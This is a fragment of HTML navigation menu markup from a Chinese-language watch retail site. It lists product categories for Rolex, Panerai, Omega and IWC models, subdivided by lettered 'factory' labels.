			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
